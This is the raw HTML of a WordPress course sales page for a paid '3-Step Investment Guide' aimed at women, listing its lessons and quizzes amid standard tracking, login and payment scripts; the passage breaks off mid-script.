gtag("set","linker",{"domains":["residualedu.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T1T54WE52G")</script> <script id="sib-front-js-js-extra" type="litespeed/javascript">var sibErrMsg={"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};var ajax_sib_front_object={"ajax_url":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","ajax_nonce":"dceb490803","flag_url":"https:\/\/residualedu.com\/wp-content\/plugins\/mailin\/img\/flags\/"}</script> <link rel="https://api.w.org/" href="https://residualedu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://residualedu.com/wp-json/wp/v2/sfwd-courses/28762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://residualedu.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.7" /><link rel='shortlink' href='https://residualedu.com/?p=28762' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://residualedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresidualedu.com%2Fcourses%2F3-step-investment-guide-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://residualedu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresidualedu.com%2Fcourses%2F3-step-investment-guide-2%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" />			 <script class="hsq-set-content-id" data-content-id="blog-post" type="litespeed/javascript">var _hsq=_hsq||[];_hsq.push(["setContentType","blog-post"])</script> <style type="text/css" id="visibility_control_for_learndash">.hidden_to_logged_out, .visible_to_logged_in, .visible_to_role_administrator, .visible_to_role_editor, .visible_to_role_author, .visible_to_role_contributor, .visible_to_role_subscriber, .visible_to_role_tutor_instructor, .visible_to_role_group_leader, .visible_to_role_customer, .visible_to_role_shop_manager, .visible_to_role_wdm_instructor, .visible_to_role_wpseo_manager, .visible_to_role_wpseo_editor, .hidden_to_course_incomplete_30011, .visible_to_course_complete_30011, .hidden_to_course_incomplete_29752, .visible_to_course_complete_29752, .hidden_to_course_incomplete_28970, .visible_to_course_complete_28970, .hidden_to_course_incomplete_28915, .visible_to_course_complete_28915, .hidden_to_course_incomplete_28762, .visible_to_course_complete_28762, .hidden_to_course_incomplete_28456, .visible_to_course_complete_28456, .hidden_to_course_incomplete_27390, .visible_to_course_complete_27390, .hidden_to_course_incomplete_27384, .visible_to_course_complete_27384, .hidden_to_course_incomplete_27104, .visible_to_course_complete_27104, .hidden_to_course_incomplete_25747, .visible_to_course_complete_25747, .hidden_to_course_incomplete_25057, .visible_to_course_complete_25057, .visible_to_course_30011, .visible_to_course_29752, .visible_to_course_28970, .visible_to_course_28915, .visible_to_course_28762, .visible_to_course_28456, .visible_to_course_27390, .visible_to_course_27384, .visible_to_course_27104, .visible_to_course_25747, .visible_to_course_25057, .hidden_to_course_none, .visible_to_course_all, .hidden_to_group_none, .hidden_to_group_all {
				display: none !important;
			}</style> <script type="litespeed/javascript">if(typeof jQuery=="function")
jQuery(document).ready(function(){jQuery(window).on("load",function(e){var hidden_classes=[".hidden_to_logged_out",".visible_to_logged_in",".visible_to_role_administrator",".visible_to_role_editor",".visible_to_role_author",".visible_to_role_contributor",".visible_to_role_subscriber",".visible_to_role_tutor_instructor",".visible_to_role_group_leader",".visible_to_role_customer",".visible_to_role_shop_manager",".visible_to_role_wdm_instructor",".visible_to_role_wpseo_manager",".visible_to_role_wpseo_editor",".hidden_to_course_incomplete_30011",".visible_to_course_complete_30011",".hidden_to_course_incomplete_29752",".visible_to_course_complete_29752",".hidden_to_course_incomplete_28970",".visible_to_course_complete_28970",".hidden_to_course_incomplete_28915",".visible_to_course_complete_28915",".hidden_to_course_incomplete_28762",".visible_to_course_complete_28762",".hidden_to_course_incomplete_28456",".visible_to_course_complete_28456",".hidden_to_course_incomplete_27390",".visible_to_course_complete_27390",".hidden_to_course_incomplete_27384",".visible_to_course_complete_27384",".hidden_to_course_incomplete_27104",".visible_to_course_complete_27104",".hidden_to_course_incomplete_25747",".visible_to_course_complete_25747",".hidden_to_course_incomplete_25057",".visible_to_course_complete_25057",".visible_to_course_30011",".visible_to_course_29752",".visible_to_course_28970",".visible_to_course_28915",".visible_to_course_28762",".visible_to_course_28456",".visible_to_course_27390",".visible_to_course_27384",".visible_to_course_27104",".visible_to_course_25747",".visible_to_course_25057",".hidden_to_course_none",".visible_to_course_all",".hidden_to_group_none",".hidden_to_group_all"];jQuery(hidden_classes.join(",")).remove()})})</script> 
 <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"sfwd-courses","pagePostType2":"single-sfwd-courses","pagePostAuthor":"Residual Edu","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6MK2T4');</script> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.2; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','891176308510163',{},{"agent":"woocommerce_0-10.3.7-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5ZDGTPR')</script> <link rel="icon" href="https://residualedu.com/wp-content/uploads/2020/12/cropped-logo-Residual-Education--32x32.png" sizes="32x32" /><link rel="icon" href="https://residualedu.com/wp-content/uploads/2020/12/cropped-logo-Residual-Education--192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://residualedu.com/wp-content/uploads/2020/12/cropped-logo-Residual-Education--180x180.png" /><meta name="msapplication-TileImage" content="https://residualedu.com/wp-content/uploads/2020/12/cropped-logo-Residual-Education--270x270.png" /><style type="text/css"></style> <script type="litespeed/javascript">var aepc_pixel={"pixel_id":"247689563764196","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"yes","enable_addtocart":"yes","enable_addtowishlist":"no","enable_initiatecheckout":"yes","enable_addpaymentinfo":"yes","enable_purchase":"yes","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},aepc_pixel_args=[],aepc_extend_args=function(args){if(typeof args==='undefined'){args={}}
for(var key in aepc_pixel_args)
args[key]=aepc_pixel_args[key];return args};if('yes'===aepc_pixel.enable_advanced_events){aepc_pixel_args.userAgent=navigator.userAgent;aepc_pixel_args.language=navigator.language;if(document.referrer.indexOf(document.domain)<0){aepc_pixel_args.referrer=document.referrer}}
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init',aepc_pixel.pixel_id,aepc_pixel.user);setTimeout(function(){fbq('track',"PageView",aepc_pixel_args)},aepc_pixel.fire_delay*1000)</script> <style id="wp-custom-css">.ast-single-post .entry-title, .page-title {
    font-size: 30px;
    font-family: 'Poppins';
    font-weight: 600;
}
h1, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6 {
    color: #151515;
	font-family: 'Poppins';
}

/* quiz section */


.wpProQuiz_questionListItem {
    width: 400px !important;
    height: 70px !important;
    overflow: hidden !important;
}

.attachment-large.size-large.wp-post-image {
    display: none !important;
}

i._mi._before.dashicons {
    margin-top: 0px !important;
}

a.ld-profile-edit-link {
    display: none !important;
}

.post-30058 .cart{
	  align-items: start;
    flex-direction: column;
    gap: 30px;
}</style></head><body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="sfwd-courses-template-default single single-sfwd-courses postid-28762 wp-custom-logo wp-embed-responsive theme-astra ldx-plugin woocommerce-no-js ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.12.1 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-24888 learndash-cpt learndash-cpt-sfwd-courses learndash-template-ld30 learndash-embed-responsive">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5ZDGTPR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-M6MK2T4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><a
class="skip-link screen-reader-text"
href="#content">
Skip to content</a><div
class="hfeed site" id="page"><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><article
class="post-28762 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry ld_course_category-financial-education ld_course_category-paid ast-article-single" id="post-28762" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- single-layout-1"><header class="entry-header "><h1 class="entry-title" itemprop="headline">3-Step Investment Guide</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Residual Edu"
href="https://residualedu.com/author/residualqueens/" rel="author"
class="url fn n" itemprop="url"				>
<span
class="author-name" itemprop="name"				>
Residual Edu			</span>
</a>
</span>/ <span class="posted-on"><span class="published" itemprop="datePublished"> November 3, 2021 </span></span></div></header><div class="entry-content clear"
itemprop="text"	><div class="learndash learndash_post_sfwd-courses user_has_no_access"  id="learndash_post_28762"><div class="learndash-wrapper"><div class="learndash-wrapper learndash-wrap learndash-shortcode-wrap learndash-shortcode-wrap-ld_infobar-28762_28762_0"><div class="ld-course-status ld-course-status-not-enrolled"><div class="ld-course-status-segment ld-course-status-seg-status">
<span class="ld-course-status-label">Current Status</span><div class="ld-course-status-content">
<span class="ld-status ld-status-waiting ld-tertiary-background" data-ld-tooltip="
Enroll in this course to get access					">
Not Enrolled										</span></div></div><div class="ld-course-status-segment ld-course-status-seg-price ld-course-status-mode-closed">
<span class="ld-course-status-label">Price</span><div class="ld-course-status-content">
<span class="ld-course-status-price">
$97.00				</span></div></div><div class="ld-course-status-segment ld-course-status-seg-action status-closed">
<span class="ld-course-status-label">
Get Started			</span><div class="ld-course-status-content"><div class="ld-course-status-action">
<a class="btn-join learndash-button-closed" id="btn-join" href="https://residualedu.com/product/3-step-investment-guide/">Buy Now</a></div></div></div></div></div><div class="ld-tabs ld-tab-count-1"><div class="ld-tabs-content"><div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-28762"><h3 class="has-text-align-center wp-block-heading" id="block-ea9c4482-ac60-4423-8990-47e08151935c"><br><strong>Are you ready to represent women and build generational wealth for your family and children?&nbsp;</strong></h3><figure class="wp-block-image aligncenter is-resized" id="block-0c88f0ef-5e9a-4173-8bef-d83a61ccada1"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" data-src="https://residualedu.com/wp-content/uploads/2021/11/The-3-Step-Investment-Guide-RESIZED.png" alt="This image has an empty alt attribute; its file name is The-3-Step-Investment-Guide-RESIZED.png" width="497" height="361"/></figure><p id="block-6d321d20-01e0-4530-ae43-b7412b9cccfa">Revitalize their economy, transform your life, and build a more sustainable, self-sufficient, and increasingly shockproof retirement plan.</p><p id="block-075b550a-f6d6-40c3-a619-13c97142d305">This 3 step investment guide was created to serve women&#8217;s financial needs by providing a step-by-step system on how to organize your financial life, start generating more income, and where to invest so you create generational wealth.</p><h4 class="wp-block-heading" id="block-6ab10819-ef22-499c-a622-2ceb73a55173">Key Concepts Covered Include:</h4><ul class="wp-block-list" id="block-9272f82a-bc47-43d6-aab0-d92588e30e6f"><li>﻿<ul><li>Investment Techniques: 10 Investment golden rules to follow so you don&#8217;t lose money.</li></ul><ul><li>The difference between good cash flow investment and bad cash flow investment&nbsp;</li><li>Learn how you can generate income from anywhere in the world.</li><li>Learn the difference between investing time vs money&nbsp;</li><li>The 5 Residual Investment Buckets</li><li>Learn how and where to place your investment money.</li><li>The law of lack vs abundance&nbsp;</li><li>Learn how and where to educate yourself before investing&nbsp;</li><li>Strategies to Increase your income within the first 30 days of completing course</li></ul></li></ul><p></p></div></div></div><div class="learndash-wrapper learndash-wrap learndash-shortcode-wrap learndash-shortcode-wrap-course_content-28762_28762_0"><div class="learndash user_has_no_access" id="learndash_post_28762"><div class="learndash-wrapper"><div class="ld-item-list ld-lesson-list ld-course-content-28762" data-shortcode_instance="{&quot;course_id&quot;:28762,&quot;post_id&quot;:28762,&quot;group_id&quot;:0,&quot;paged&quot;:1,&quot;num&quot;:20,&quot;wrapper&quot;:true,&quot;user_id&quot;:0}"><div class="ld-section-heading"><h2>
Course Content</h2><div class="ld-item-list-actions" data-ld-expand-list="true"></div></div><div class="ld-item-list-items ld-lesson-progression ld-item-list-28762" id="ld-item-list-28762" data-ld-expand-id="ld-item-list-28762" data-ld-expand-list="true"><div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-28763 is_not_sample learndash-not-available learndash-incomplete ld-expandable" id="ld-expand-28763" data-ld-expand-id="ld-expand-28763" data-ld-tooltip="You don&#039;t currently have access to this content"><div class="ld-item-list-item-preview">
<a class="ld-item-name ld-primary-color-hover" href="https://residualedu.com/courses/3-step-investment-guide-2/lessons/intro-section-2/"><div class="ld-status-icon ld-status-incomplete"></div><div class="ld-item-title">
Intro Section
<span class="ld-item-components"><span class="ld-item-component">
1 Quiz							</span>
</span></div>
</a><div class="ld-item-details"><div class="ld-expand-button ld-button-alternate" data-ld-expands="ld-expand-28763" data-ld-expand-text="Expand" data-ld-collapse-text="Collapse">
<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
<span class="ld-text ld-primary-color">Expand</span></div></div></div><div class="ld-item-list-item-expanded"><div class="
ld-table-list ld-topic-list ld-no-pagination ld-expand-28763" id="ld-expand-28763"><div class="ld-table-list-header ld-primary-background"><div class="ld-table-list-title">
<span class="ld-item-icon">
<span class="ld-icon ld-icon-content"></span>
</span>
<span class="ld-text">
Lesson Content			</span></div><div class="ld-table-list-lesson-details"></div></div><div class="ld-table-list-items ld-topic-list-28763" id="ld-topic-list-28763" data-ld-expand-list><div id="ld-table-list-item-28764" class="ld-table-list-item is_not_sample learndash-incomplete ld-table-list-item-28764" ><div class="ld-table-list-item-quiz">
<a class="ld-table-list-item-preview ld-topic-row ld-primary-color-hover" href="https://residualedu.com/courses/3-step-investment-guide-2/lessons/intro-section-2/quizzes/introduction-questionaire-2/"><div class="ld-status-icon ld-quiz-incomplete"><span class="ld-icon ld-icon-quiz"></span></div><div class="ld-item-title">Introduction Questionaire</div>
</a></div></div></div><div class="ld-table-list-footer"></div></div></div></div><div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-28773 is_not_sample learndash-not-available learndash-incomplete ld-expandable" id="ld-expand-28773" data-ld-expand-id="ld-expand-28773" data-ld-tooltip="You don&#039;t currently have access to this content"><div class="ld-item-list-item-preview">
<a class="ld-item-name ld-primary-color-hover" href="https://residualedu.com/courses/3-step-investment-guide-2/lessons/step-1-increase-income/"><div class="ld-status-icon ld-status-incomplete"></div><div class="ld-item-title">
Step 1: Increase Income
<span class="ld-item-components"><span class="ld-item-component">
1 Quiz							</span>
</span></div>
</a><div class="ld-item-details"><div class="ld-expand-button ld-button-alternate" data-ld-expands="ld-expand-28773" data-ld-expand-text="Expand" data-ld-collapse-text="Collapse">
<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
<span class="ld-text ld-primary-color">Expand</span></div></div></div><div class="ld-item-list-item-expanded"><div class="
ld-table-list ld-topic-list ld-no-pagination ld-expand-28773" id="ld-expand-28773"><div class="ld-table-list-header ld-primary-background"><div class="ld-table-list-title">
<span class="ld-item-icon">
<span class="ld-icon ld-icon-content"></span>
</span>
<span class="ld-text">
Lesson Content			</span></div><div class="ld-table-list-lesson-details"></div></div><div class="ld-table-list-items ld-topic-list-28773" id="ld-topic-list-28773" data-ld-expand-list><div id="ld-table-list-item-28774" class="ld-table-list-item is_not_sample learndash-incomplete ld-table-list-item-28774" ><div class="ld-table-list-item-quiz">
<a class="ld-table-list-item-preview ld-topic-row ld-primary-color-hover" href="https://residualedu.com/courses/3-step-investment-guide-2/lessons/step-1-increase-income/quizzes/increase-income-recap-quiz/"><div class="ld-status-icon ld-quiz-incomplete"><span class="ld-icon ld-icon-quiz"></span></div><div class="ld-item-title">Increase Income &#8211; Recap Quiz!</div>
</a></div></div></div><div class="ld-table-list-footer"></div></div></div></div><div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-28775 is_not_sample learndash-not-available learndash-incomplete ld-expandable" id="ld-expand-28775" data-ld-expand-id="ld-expand-28775" data-ld-tooltip="You don&#039;t currently have access to this content"><div class="ld-item-list-item-preview">
<a class="ld-item-name ld-primary-color-hover" href="https://residualedu.com/courses/3-step-investment-guide-2/lessons/step-2-learn-about-investments/"><div class="ld-status-icon ld-status-incomplete"></div><div class="ld-item-title">
Step 2: Learn About Investments
<span class="ld-item-components"><span class="ld-item-component">
1 Quiz							</span>
</span></div>
</a><div class="ld-item-details"><div class="ld-expand-button ld-button-alternate" data-ld-expands="ld-expand-28775" data-ld-expand-text="Expand" data-ld-collapse-text="Collapse">
<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
<span class="ld-text ld-primary-color">Expand</span></div></div></div><div class="ld-item-list-item-expanded"><div class="
ld-table-list ld-topic-list ld-no-pagination ld-expand-28775" id="ld-expand-28775"><div class="ld-table-list-header ld-primary-background"><div class="ld-table-list-title">
<span class="ld-item-icon">
<span class="ld-icon ld-icon-content"></span>
</span>
<span class="ld-text">
Lesson Content			</span></div><div class="ld-table-list-lesson-details"></div></div><div class="ld-table-list-items ld-topic-list-28775" id="ld-topic-list-28775" data-ld-expand-list><div id="ld-table-list-item-28776" class="ld-table-list-item is_not_sample learndash-incomplete ld-table-list-item-28776" ><div class="ld-table-list-item-quiz">
<a class="ld-table-list-item-preview ld-topic-row ld-primary-color-hover" href="https://residualedu.com/courses/3-step-investment-guide-2/lessons/step-2-learn-about-investments/quizzes/learn-about-investments-recap-quiz/"><div class="ld-status-icon ld-quiz-incomplete"><span class="ld-icon ld-icon-quiz"></span></div><div class="ld-item-title">Learn about Investments &#8211; Recap Quiz!</div>
</a></div></div></div><div class="ld-table-list-footer"></div></div></div></div><div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-28777 is_not_sample learndash-not-available learndash-incomplete ld-expandable" id="ld-expand-28777" data-ld-expand-id="ld-expand-28777" data-ld-tooltip="You don&#039;t currently have access to this content"><div class="ld-item-list-item-preview">
<a class="ld-item-name ld-primary-color-hover" href="https://residualedu.com/courses/3-step-investment-guide-2/lessons/step-3-ready-to-invest/"><div class="ld-status-icon ld-status-incomplete"></div><div class="ld-item-title">
Step 3: Ready To Invest
<span class="ld-item-components"><span class="ld-item-component">
1 Quiz							</span>
</span></div>
</a><div class="ld-item-details"><div class="ld-expand-button ld-button-alternate" data-ld-expands="ld-expand-28777" data-ld-expand-text="Expand" data-ld-collapse-text="Collapse">
<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
<span class="ld-text ld-primary-color">Expand</span></div></div></div><div class="ld-item-list-item-expanded"><div class="
ld-table-list ld-topic-list ld-no-pagination ld-expand-28777" id="ld-expand-28777"><div class="ld-table-list-header ld-primary-background"><div class="ld-table-list-title">
<span class="ld-item-icon">
<span class="ld-icon ld-icon-content"></span>
</span>
<span class="ld-text">
Lesson Content			</span></div><div class="ld-table-list-lesson-details"></div></div><div class="ld-table-list-items ld-topic-list-28777" id="ld-topic-list-28777" data-ld-expand-list><div id="ld-table-list-item-28778" class="ld-table-list-item is_not_sample learndash-incomplete ld-table-list-item-28778" ><div class="ld-table-list-item-quiz">
<a class="ld-table-list-item-preview ld-topic-row ld-primary-color-hover" href="https://residualedu.com/courses/3-step-investment-guide-2/lessons/step-3-ready-to-invest/quizzes/investment-rules-to-follow-recap-quiz/"><div class="ld-status-icon ld-quiz-incomplete"><span class="ld-icon ld-icon-quiz"></span></div><div class="ld-item-title">Investment Rules to Follow &#8211; Recap Quiz!</div>
</a></div></div></div><div class="ld-table-list-footer"></div></div></div></div></div></div></div></div></div></div></div></div></div></article></main></div></div></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'></div></footer></div>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=247689563764196&amp;ev=PageView&amp;noscript=1"/></noscript> <script type="litespeed/javascript">var mvvCartButtonSelector='.mvvwb_bookable button.single_add_to_cart_button'
if(document.querySelectorAll(mvvCartButtonSelector).length){document.querySelectorAll(mvvCartButtonSelector).forEach((item)=>{item.setAttribute('disabled','disabled')})}
if(window.jQuery){jQuery(document).ready(function($){$(".variations_form").on('show_variation',function(event,variation){var mvvwo_event=new CustomEvent('mvvwb_show_variation',{detail:{variation:variation}});$(this).get(0).dispatchEvent(mvvwo_event)})})}</script> <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="screen-reader-text">Scroll to Top</span></div> <script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(event){for(let i=0;i<document.forms.length;++i){let form=document.forms[i];if(form.method!="get"){var inputke54t5nq=document.createElement("input");inputke54t5nq.setAttribute("type","hidden");inputke54t5nq.setAttribute("name","ke54t5nq");inputke54t5nq.setAttribute("value","wh12wzxshl60");form.appendChild(inputke54t5nq)}
if(form.method!="get"){var inputsd8arqjk=document.createElement("input");inputsd8arqjk.setAttribute("type","hidden");inputsd8arqjk.setAttribute("name","sd8arqjk");inputsd8arqjk.setAttribute("value","i12r5ufbtewg");form.appendChild(inputsd8arqjk)}}})</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=891176308510163&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div class="learndash-wrapper learndash-wrapper-login-modal ld-modal-closed"><div class="ld-modal ld-login-modal"><span class="ld-modal-closer ld-icon ld-icon-delete"></span><div class="ld-login-modal-login"><div class="ld-login-modal-wrapper"><div class="ld-modal-heading">
Login</div><div class="ld-modal-text">
Accessing this course requires a login. Please enter your credentials below!</div><div class="ld-login-modal-form"><form name="loginform" id="loginform" action="https://residualedu.com/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="d4571207b7" /><p class="login-username">
<label for="user_login">Username or Email Address</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Password</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="aiowps-captcha"><label>Please enter an answer in digits:</label><div class="aiowps-captcha-equation"><strong>5 &#215; 1 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="zknemvuetr" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769061414" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="/courses/3-step-investment-guide-2/" /></p></form>				<a class="ld-forgot-password-link" href="https://residualedu.com/my-account/lost-password/">Lost Your Password?</a><div class="ld-login-modal-branding">
<img src="https://residualedu.com/wp-content/uploads/2020/12/logo-Residual-Education-v2-1.png" alt=""></div></div></div></div></div></div> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"768","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""}</script> <script id="mvvwb-front-js-extra" type="litespeed/javascript">var mvvwb_config={"api_nonce":"88bdeaa7fd","root":"https:\/\/residualedu.com\/wp-json\/mvvwb\/v1\/","lang":"","locale":"","config":[],"initTriggers":["qv_loader_stop","quick_view_pro:load","woosq_loaded","xt-woo-quick-view-displayed"],"dateFormat":"F j, Y","timeFormat":"g:i a"}</script> <script id="leadin-script-loader-js-js-extra" type="litespeed/javascript">var leadin_wordpress={"userRole":"visitor","pageType":"post","leadinPluginVersion":"10.2.23"}</script> <script type="litespeed/javascript" data-src="https://js.hs-scripts.com/23294929.js?integration=WordPress&amp;ver=10.2.23" id="leadin-script-loader-js-js"></script> <script id="learndash_template_script_js-js-extra" type="litespeed/javascript">var sfwd_data={"json":"{\"ajaxurl\":\"https:\\\/\\\/residualedu.com\\\/wp-admin\\\/admin-ajax.php\"}"}</script> <script id="starter-templates-zip-preview-js-extra" type="litespeed/javascript">var starter_templates_zip_preview={"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]}</script> <script type="litespeed/javascript" data-src="https://residualedu.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script> <script type="litespeed/javascript" data-src="https://residualedu.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script> <script id="sumo-pp-stripe-lib-js-extra" type="litespeed/javascript">var sumo_pp_stripe_lib=[]</script> <script type="litespeed/javascript" data-src="https://js.stripe.com/v3/?ver=3.0" id="sumo-pp-stripe-lib-js"></script> <script id="sumo-pp-stripe-js-extra" type="litespeed/javascript">var sumo_pp_stripe={"payment_method":"sumo_pp_stripe","key":"pk_live_51IEKf7G8oWNOs4eeoOHwZWEIuPwNeURkJk0V2yz4Ktj1eZ3aog7dd70Nix91aDAniKyEX12vp7SJPmS8LH2FaYMB00zJBEJgyF","checkoutmode":"inline_cc_form","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is 